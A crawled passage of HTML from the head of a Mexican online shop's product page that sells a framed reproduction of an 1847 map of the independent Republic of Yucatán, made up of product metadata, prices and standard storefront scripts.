

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mapoteca.mx/products/yucatan-independiente-1847
body_size: 29976
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js"> <!--<![endif]-->
<head>    <meta name="seomaster" content="true"/><script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "WebSite",
            "url": "https://mapoteca.mx",
            "potentialAction": {
                "@type": "SearchAction",
                "target": {
                    "@type": "EntryPoint",
                    "urlTemplate": "https://mapoteca.mx/search?q={query}"
                },
                "query-input": "required name=query"
                }
        }
        </script>
    
    
    
    <script type="application/ld+json">
            {
                "@context": "http://schema.org",
                "@type": "Product",
                "brand": {
                    "@type": "Brand",
                    "name": "Mapoteca"
                },"description": "\nTen en tu casa un pedazo de la historia yucateca.\nHace más de 170 años, la República de Yucatán fue independiente. Su existencia duró solo 8 años y este mapa es uno de los pocos que presentan a Yucatán como nación independiente.\n\nEste mapa es una magnífica forma de mostrar tu amor por Yucatán en tu oficina, despacho, consultorio o en tu casa.\nEnmarcado en poliestireno de 3cm (media caña) y 6cm (vintage), con marialuisa de la misma medida y reforzado con MDF para dar mejor soporte.\nImpresión de alta calidad en papel de 170gr a partir de la versión original.\n🚚  Envío: de 8 a 10 días hábiles.\nEl marco se envía sin vidrio. \n\n \n\n ",
                "url":"https:\/\/mapoteca.mx\/products\/yucatan-independiente-1847",
                "name": "Yucatán Independiente 1847","image": "https://mapoteca.mx/cdn/shop/products/Yucatanindependientevintage.png?v=1741299435",
                "weight": "0.0kg",
                "offers" : [
                    {
                        "@type" : "Offer" ,
                        "priceCurrency" : "MXN" ,
                        "priceValidUntil": "2026-02-01",
                        "price" : "1750" ,
                        "availability" : "http://schema.org/InStock" ,
                        "itemCondition": "http://schema.org/NewCondition",
                        "name": "46 x 40 cm / Negro",
                        "url" : "https://mapoteca.mx/products/yucatan-independiente-1847?variant=32981110194281",
                        "seller" : {
                            "@type" : "Organization",
                            "name" : "Mapoteca "
                        }
                    }, 
                    {
                        "@type" : "Offer" ,
                        "priceCurrency" : "MXN" ,
                        "priceValidUntil": "2026-02-01",
                        "price" : "2255" ,
                        "availability" : "http://schema.org/InStock" ,
                        "itemCondition": "http://schema.org/NewCondition",
                        "name": "46 x 40 cm / Vintage",
                        "url" : "https://mapoteca.mx/products/yucatan-independiente-1847?variant=32981110227049",
                        "seller" : {
                            "@type" : "Organization",
                            "name" : "Mapoteca "
                        }
                    }, 
                    {
                        "@type" : "Offer" ,
                        "priceCurrency" : "MXN" ,
                        "priceValidUntil": "2026-02-01",
                        "price" : "3890" ,
                        "availability" : "http://schema.org/InStock" ,
                        "itemCondition": "http://schema.org/NewCondition",
                        "name": "81 x 75 cm / Vintage",
                        "url" : "https://mapoteca.mx/products/yucatan-independiente-1847?variant=32981110292585",
                        "seller" : {
                            "@type" : "Organization",
                            "name" : "Mapoteca "
                        }
                    }
                ]
            }
                </script>
         
     <script type="application/ld+json">
            {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": [{
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@type": "Website",
                        "@id": "https://mapoteca.mx",
                        "name": "Home"
                    }
                },{
                        "@type": "ListItem",
                        "position": 2,
                        "item": {
                            "@type": "WebPage",
                            "@id": "https://mapoteca.mx/products/yucatan-independiente-1847",
                            "name": "Yucatán Independiente 1847"
                        }
                    }]}
        </script>
     


    

    
    

    
    

    
    

    
    


    
    




  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">

  <!-- Title and description ================================================== -->
  <title>
    Mapa antiguo de Yucatán 1857 &ndash; Mapoteca 
  </title>

  
  <meta name="description" content="Una pieza enmarcada de historia mexicana para presumir en tu casa, oficina y despacho. Nuestros tiempos de entrega son de 8-10 días hábiles. Envío incluido a todo México.">
  

  <!-- Helpers ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->



<link rel="shortcut icon" href="//mapoteca.mx/cdn/shop/t/5/assets/favicon.png?v=36544884066081749191589405224" type="image/png" />

<link rel="apple-touch-icon-precomposed" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_57x57.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_60x60.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_72x72.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_76x76.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_114x114.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_120x120.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_144x144.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_152x152.png?v=158738462636553207911588833172" />



  <meta property="og:type" content="product">
  <meta property="og:title" content="Yucatán Independiente 1847">
  
  <meta property="og:image" content="http://mapoteca.mx/cdn/shop/products/Yucatanindependientevintage_grande.png?v=1741299435">
  <meta property="og:image:secure_url" content="https://mapoteca.mx/cdn/shop/products/Yucatanindependientevintage_grande.png?v=1741299435">
  
  <meta property="og:image" content="http://mapoteca.mx/cdn/shop/products/Yucatan_independiente_media_cana_grande.png?v=1741299435">
  <meta property="og:image:secure_url" content="https://mapoteca.mx/cdn/shop/products/Yucatan_independiente_media_cana_grande.png?v=1741299435">
  
  <meta property="og:image" content="http://mapoteca.mx/cdn/shop/products/Yucatanindependiente_grande.png?v=1741299435">
  <meta property="og:image:secure_url" content="https://mapoteca.mx/cdn/shop/products/Yucatanindependiente_grande.png?v=1741299435">
  
  <meta property="og:price:amount" content="1,750.00">
  <meta property="og:price:currency" content="MXN">


  <meta property="og:description" content="Una pieza enmarcada de historia mexicana para presumir en tu casa, oficina y despacho. Nuestros tiempos de entrega son de 8-10 días hábiles. Envío incluido a todo México.">

  <meta property="og:url" content="https://mapoteca.mx/products/yucatan-independiente-1847">
  <meta property="og:site_name" content="Mapoteca ">





<meta name="twitter:card" content="summary">

  <meta name="twitter:title" content="Yucatán Independiente 1847">
  <meta name="twitter:description" content="Una pieza enmarcada de historia mexicana para presumir en tu casa, oficina y despacho. Nuestros tiempos de entrega son de 8-10 días hábiles. Envío incluido a todo México.">
  <meta name="twitter:image" content="https://mapoteca.mx/cdn/shop/products/Yucatanindependientevintage_medium.png?v=1741299435">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">


  <link rel="canonical" href="https://mapoteca.mx/products/yucatan-independiente-1847">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#7fc9c4">
  <link rel="icon" href="//mapoteca.mx/cdn/shop/t/5/assets/favicon.png?v=36544884066081749191589405224" type="image/png" sizes="16x16">

  <!-- font -->
  
<link href="https://fonts.googleapis.com/css?family=Josefin+Sans:100,300,400,600&display=swap" rel="stylesheet">

  <link href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i" rel="stylesheet">

  <!-- CSS ================================================== -->
  
  <link href="//mapoteca.mx/cdn/shop/t/5/assets/timber.scss.css?v=82671174758938235681721346493" rel="stylesheet" type="text/css" media="all" />
  
  

  <link href="//mapoteca.mx/cdn/shop/t/5/assets/bootstrap.min.css?v=121287910720252085271588821389" rel="stylesheet" type="text/css" media="all" />
    <link href="//mapoteca.mx/cdn/shop/t/5/assets/themify-icons.css?v=17828378678609318721588821436" rel="stylesheet" type="text/css" media="all" />
  <link href="//mapoteca.mx/cdn/shop/t/5/assets/font-awesome.min.css?v=21869632697367095781588821398" rel="stylesheet" type="text/css" media="all" />
  <link href="//mapoteca.mx/cdn/shop/t/5/assets/icomoon.css?v=144229704615930495921588821410" rel="stylesheet" type="text/css" media="all" />
  

  <link href="//mapoteca.mx/cdn/shop/t/5/assets/flaticon.css?v=168048587626315319201588821394" rel="stylesheet" type="text/css" media="all" />
  <link href="//mapoteca.mx/cdn/shop/t/5/assets/slick.css?v=98340474046176884051588821434" rel="stylesheet" type="text/css" media="all" />
  <link href="//mapoteca.mx/cdn/shop/t/5/assets/slick-theme.css?v=26592591803375126621588821433" rel="stylesheet" type="text/css" media="all" />
  <link href="//mapoteca.mx/cdn/shop/t/5/assets/jquery.fancybox.min.css?v=55675584413537998841588821424" rel="stylesheet" type="text/css" media="all" />
  <link href="//mapoteca.mx/cdn/shop/t/5/assets/threesixty.css?v=109025387368926313381588821438" rel="stylesheet" type="text/css" media="all" />
  <link href="//mapoteca.mx/cdn/shop/t/5/assets/style-main.scss.css?v=58642774334340593101588821460" rel="stylesheet" type="text/css" media="all" />
  <link href="//mapoteca.mx/cdn/shop/t/5/assets/engo-customize.scss.css?v=122791803137371117381721346452" rel="stylesheet" type="text/css" media="all" />

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="BIWSe2WsfkanPr8Dqcyec0yx7XMQLwn8nClPLbB4BSo">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/29193273449/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="ac00a73435b3d39328f469ab63d4a4d8">
<meta id="in-context-paypal-metadata" data-shop-id="29193273449" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="MXN">
<link rel="alternate" type="application/json+oembed" href="https://mapoteca.mx/products/yucatan-independiente-1847.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"ac00a73435b3d39328f469ab63d4a4d8","betas":["rich-media-storefront-analytics"],"domain":"mapoteca.mx","predictiveSearch":true,"shopId":29193273449,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "mapoteca-mx.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"Mapoteca","id":82395037801,"schema_name":"Esteva","schema_version":"1.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "mapoteca.mx/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//mapoteca.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//mapoteca.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//mapoteca.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//mapoteca.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//mapoteca.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//mapoteca.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/s3.amazonaws.com\/conektaapi\/v1.0.0\/js\/conekta_shopify.js?shop=mapoteca-mx.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=R3zTZx\u0026shop=mapoteca-mx.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=WTtkp5\u0026shop=mapoteca-mx.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=WTtkp5\u0026shop=mapoteca-mx.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/d18514e9d0b76130ad070080a\/031cb7cbff3f51a841cfb4a81.js?shop=mapoteca-mx.myshopify.com","https:\/\/front.optimonk.com\/public\/174421\/shopify\/preload.js?shop=mapoteca-mx.myshopify.com","https:\/\/tabs.stationmade.com\/registered-scripts\/tabs-by-station.js?shop=mapoteca-mx.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":29193273449,"offset":-21600,"reqid":"81d7c9c8-6051-42b6-b8f7-b0736a02e34b-1769113609","pageurl":"mapoteca.mx\/products\/yucatan-independiente-1847","u":"b2d84748fb7b","p":"product","rtyp":"product","rid":4845388726377};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//mapoteca.mx/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://mapoteca.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://mapoteca.mx/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  <!-- /snippets/oldIE-js.liquid -->


<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.2/html5shiv.min.js" type="text/javascript"></script>
<script src="//mapoteca.mx/cdn/shop/t/5/assets/respond.min.js?v=1359" type="text/javascript"></script>
<link href="//mapoteca.mx/cdn/shop/t/5/assets/respond-proxy.html" id="respond-proxy" rel="respond-proxy" />
<link href="//mapoteca.mx/search?q=98e4d9ccd55cb419cb329474392f6d17" id="respond-redirect" rel="respond-redirect" />
<script src="//mapoteca.mx/search?q=98e4d9ccd55cb419cb329474392f6d17" type="text/javascript"></script>
<![endif]-->



  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
  <script src="//mapoteca.mx/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>
  <script src="//mapoteca.mx/cdn/shop/t/5/assets/modernizr-2.8.3.min.js?v=174727525422211915231588821427" type="text/javascript"></script>
  <script src="//mapoteca.mx/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>


  <script>
    window.ajax_cart = true;
    window.money_format = '$ {{amount}} MXN';
    window.shop_currency = 'MXN';
    window.show_multiple_currencies = true;
    window.loading_url = "//mapoteca.mx/cdn/shop/t/5/assets/loader.gif?v=9076874988191347041588821425";
    window.use_color_swatch = true;
    window.product_image_resize = true;
    window.enable_sidebar_multiple_choice = true;

    window.file_url = "//mapoteca.mx/cdn/shop/files/?v=1359";
    window.asset_url = "";
    window.images_size = {
      is_crop: true,
      ratio_width : 1,
      ratio_height : 1,
    };
    window.inventory_text = {
      in_stock: "Disponible",
      many_in_stock: "Translation missing: es.products.product.many_in_stock",
      out_of_stock: "Agotado",
      add_to_cart: "Agregar al carrito",
      sold_out: "Agotado",
      unavailable: "No disponible"
    };

    window.sidebar_toggle = {
      show_sidebar_toggle: "Translation missing: es.general.sidebar_toggle.show_sidebar_toggle",
      hide_sidebar_toggle: "Translation missing: es.general.sidebar_toggle.hide_sidebar_toggle"
    };

  </script>

  
  

  <!-- /snippets/social-meta-tags.liquid -->



<link rel="shortcut icon" href="//mapoteca.mx/cdn/shop/t/5/assets/favicon.png?v=36544884066081749191589405224" type="image/png" />

<link rel="apple-touch-icon-precomposed" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_57x57.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_60x60.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_72x72.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_76x76.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_114x114.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_120x120.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_144x144.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_152x152.png?v=158738462636553207911588833172" />



  <meta property="og:type" content="product">
  <meta property="og:title" content="Yucatán Independiente 1847">
  
  <meta property="og:image" content="http://mapoteca.mx/cdn/shop/products/Yucatanindependientevintage_grande.png?v=1741299435">
  <meta property="og:image:secure_url" content="https://mapoteca.mx/cdn/shop/products/Yucatanindependientevintage_grande.png?v=1741299435">
  
  <meta property="og:image" content="http://mapoteca.mx/cdn/shop/products/Yucatan_independiente_media_cana_grande.png?v=1741299435">
  <meta property="og:image:secure_url" content="https://mapoteca.mx/cdn/shop/products/Yucatan_independiente_media_cana_grande.png?v=1741299435">
  
  <meta property="og:image" content="http://mapoteca.mx/cdn/shop/products/Yucatanindependiente_grande.png?v=1741299435">
  <meta property="og:image:secure_url" content="https://mapoteca.mx/cdn/shop/products/Yucatanindependiente_grande.png?v=1741299435">
  
  <meta property="og:price:amount" content="1,750.00">
  <meta property="og:price:currency" content="MXN">


  <meta property="og:description" content="Una pieza enmarcada de historia mexicana para presumir en tu casa, oficina y despacho. Nuestros tiempos de entrega son de 8-10 días hábiles. Envío incluido a todo México.">

  <meta property="og:url" content="https://mapoteca.mx/products/yucatan-independiente-1847">
  <meta property="og:site_name" content="Mapoteca ">





<meta name="twitter:card" content="summary">

  <meta name="twitter:title" content="Yucatán Independiente 1847">
  <meta name="twitter:description" content="Una pieza enmarcada de historia mexicana para presumir en tu casa, oficina y despacho. Nuestros tiempos de entrega son de 8-10 días hábiles. Envío incluido a todo México.">
  <meta name="twitter:image" content="https://mapoteca.mx/cdn/shop/products/Yucatanindependientevintage_medium.png?v=1741299435">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">



<link rel="stylesheet" href="//mapoteca.mx/cdn/shop/t/5/assets/seedgrow-whatsapp-style.css?v=32773064774679945221677720385"><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 29193273449,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile 